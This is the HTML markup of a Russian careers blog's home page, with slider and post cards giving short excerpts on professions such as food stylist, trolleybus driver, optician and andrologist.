                                            <div class="card-slider__excerpt">                            Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1.webp);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой фуд-стилист расскажем вкусно</div>
                    
                                            <div class="card-slider__excerpt">                            Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды. Он является своего рода художником, который использует свои навыки, творческий подход для того, чтобы                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Работа руками</span>                    
                                            <div class="card-slider__title">Кто такой раскройщик обуви польза фабрикам и людям</div>
                    
                                            <div class="card-slider__excerpt">                            Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви. Он важен в процессе производства обуви, так как от его работы зависит качество, эффективность производства.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fefefee.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Наука</span>                    
                                            <div class="card-slider__title">Кто такой тканевый инженер &#8212; расскажу подробно</div>
                    
                                            <div class="card-slider__excerpt">                            Тканевый инженер &#8212; это специалист, занимающийся разработкой, производством новых материалов, основанных на тканях. Он использует передовые технологии и методы создания инновационных тканей, которые                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Творческие</span>                    
                                            <div class="card-slider__title">Кто такой артист театра &#8212; посмотрим изнутри</div>
                    
                                            <div class="card-slider__excerpt">                            Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям. Театр &#8212; это место, где искусство оживает, становится доступным для зрителей.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-kreativnyj-marketolog-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Реклама</span>                    
                                            <div class="card-slider__title">Кто такой креативный маркетолог какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Креативный маркетолог &#8212; это специалист, который занимается разработкой, реализацией нестандартных, оригинальных маркетинговых стратегий. Он стремится выделиться на фоне конкурентов, привлечь внимание                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/voditel-trollejbusa-kto-eto-takoj-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</div>
                    
                                            <div class="card-slider__excerpt">                            Водитель троллейбуса – это профессионал, обеспечивающий безопасную, комфортную перевозку пассажиров на общественном транспорте. Он является ключевым звеном в системе городского транспорта, выполняет важную                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/trhh658.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Аналитика</span>                    
                                            <div class="card-slider__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</div>
                    
                                            <div class="card-slider__excerpt">                            В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/kto-takoj-master-optik-kakaya-polza-dlya-obshhestva/">
            <div class="card-slider__image"  style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Технические</span>                    
                                            <div class="card-slider__title">Кто такой мастер-оптик какая польза для общества</div>
                    
                                            <div class="card-slider__excerpt">                            Мастер-оптик – это специалист, который занимается изготовлением, ремонтом, настройкой оптических приборов: очки, бинокли, телескопы, микроскопы. Обладает глубокими знаниями области оптики, умеет работать                        </div>                                    </div>
            </div>
        </a>

    </div>
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-next swiper-button-white"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
        </div>

	            <div class="slider-thumbnails swiper-container js-swiper-home-thumbnails">
            <div class="swiper-wrapper">
                <div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Профессия инженер-горняк &#8212; расскажу как есть</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой заведующий лабораторией &#8212; польза открытий</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png);"><span class="slider-thumbnails__title">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой промышленный альпинист &#8212; польза и плюсы</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png);"><span class="slider-thumbnails__title">Кто такой востоковед &#8212; роль в изучении стран и культур</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp);"><span class="slider-thumbnails__title">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp);"><span class="slider-thumbnails__title">Кто такой фуд-стилист расскажем вкусно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой раскройщик обуви польза фабрикам и людям</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fefefee-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой тканевый инженер &#8212; расскажу подробно</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой артист театра &#8212; посмотрим изнутри</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/fvdbfgnghmmg4587-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой креативный маркетолог какая польза для общества</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/grgdgfgfh879-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой водитель троллейбуса &#8212; расскажем от А до Я</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/trhh658-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой инновационный менеджер &#8212; роль в развитии организации</span></div></div><div class="swiper-slide"><div class="slider-thumbnails__slide" style="background-image: url(/wp-content/uploads/2023/11/erttthmylhmly45-335x220.jpg);"><span class="slider-thumbnails__title">Кто такой мастер-оптик какая польза для общества</span></div></div>            </div>
        </div>
        
        
        </div>
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
<div class="section-block section-posts section-preset--bgc-12 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/lajfhaki-professii-kto-takoj-mojshhik-okon/">
				<img width="335" height="220" src="/wp-content/uploads/2023/01/dmitrij_Window_cleaner_washes_a_very_large_window_and_does_not__b6fdfd8d-08a7-42cc-8cd2-40d39ca38505-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kurcy-internet-marketinga-performance-kanaly/">Курсы интернет-маркетинга с упором на performance-каналы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5к.</span></div><div class="post-card__description" itemprop="articleBody">Когда задача — не «разобраться в маркетинге вообще», а управлять цифрами и отвечать за результат, обучение выбирают иначе.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/lajfhaki-professii-kto-takoj-mojshhik-okon/" content="Курсы интернет-маркетинга с упором на performance-каналы">
    <meta itemprop="dateModified" content="2023-01-11">
            <meta itemprop="datePublished" content="2023-01-11T15:26:56+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-3 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187; может относиться к ведущему, диктору или ведущему</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/">Кто такой фуд-стилист расскажем вкусно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">138</span></div><div class="post-card__description" itemprop="articleBody">Фуд-стилист – это профессионал, специализирующийся на создании красивых, аппетитных фотографий еды.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-fud-stilist-kakaya-polza-dlya-obshhestva/" content="Кто такой фуд-стилист расскажем вкусно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T10:34:07+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/grgrgrttt885-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/">Кто такой артист театра &#8212; посмотрим изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">178</span></div><div class="post-card__description" itemprop="articleBody">Артист театра &#8212; это исполнитель и творец, который создает уникальные образы, передает их зрителям.</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/artist-teatra-voploshhenie-iskusstva-na-stsene-kakaya-polza-dlya-obshhestva/" content="Кто такой артист театра &#8212; посмотрим изнутри">
    <meta itemprop="dateModified" content="2023-11-23">
            <meta itemprop="datePublished" content="2023-11-23T09:54:46+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/ryhytjytjjytj-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/">Кто же такой инкрустатор &#8212; искусство украшения предметов</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">119</span></div><div class="post-card__description" itemprop="articleBody">Инкрустатор это специалист, занимающийся украшением предметов драгоценными камнями. Отвечает за создание</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/inkrustator-iskusstvo-ukrasheniya-predmetov-dragotsennymi-kamnyami-kakaya-polza-dlya-obshhestva/" content="Кто же такой инкрустатор &#8212; искусство украшения предметов">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T15:59:29+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-1 is-show-thumbnails-true">
        <div class="post-cards post-cards--small">

        
<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять компьютером, используя мысли. Разработчик нейроинтерфейсов имеет огромный потенциал, приносит пользу безнадёжным, отчаявшимся больным. Одной из основных областей применения является медицина. Разработчик нейроинтерфейсов может помогать своими интерфейсами в разработке новых методов диагностики, лечения разных заболеваний. [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/trhh658-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">Кто такой инновационный менеджер &#8212; роль в развитии организации</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов, которые позволяют компании быть конкурентоспособной на рынке. Работа инновационного менеджера включает: анализ рынка, технологических тенденций, поиск новых возможностей для развития бизнеса. А ещё управление проектами по внедрению инноваций, создание и поддержку [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/" content="Кто такой инновационный менеджер &#8212; роль в развитии организации">
    <meta itemprop="dateModified" content="2023-11-22">
            <meta itemprop="datePublished" content="2023-11-22T09:42:33+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/rtrnjymnym-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой специалист по data mining &#8212; посмотри изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном информационном обществе огромное количество данных генерируется каждую секунду. Однако, чтобы эти данные стали полезными, принесли реальную пользу, нужно уметь их анализировать, извлекать ценную информацию. В этом процессе специалист по data mining играет ключевую роль. Он использует разные методы и алгоритмы для обнаружения скрытых закономерностей, трендов, паттернов. Специалист по data mining анализирует данные, выявляет [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой специалист по data mining &#8212; посмотри изнутри">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T05:40:09+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой врач андролог &#8212; основные задачи и функции врача</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="Врач специализации андролог это специалист, который обладает глубокими знаниями области мужского здоровья, помогает мужчинам разных возрастов справиться с проблемами, связанными с их репродуктивной функцией. Это отрасль медицины, которая занимается изучением, лечением мужских репродуктивных систем, проблем, связанных с ними. Андролог помогает мужчинам сохранить и улучшить свое здоровье. Врач предотвращает возникновение серьезных заболеваний, связанных с мужской репродуктивной [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой врач андролог &#8212; основные задачи и функции врача">
    <meta itemprop="dateModified" content="2023-11-20">
            <meta itemprop="datePublished" content="2023-11-20T05:42:26+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-13 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">Кто такой промышленный альпинист &#8212; польза и плюсы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">107</span></div><div class="post-card__description" itemprop="articleBody">Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/" content="Кто такой промышленный альпинист &#8212; польза и плюсы">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T05:39:41+00:00">
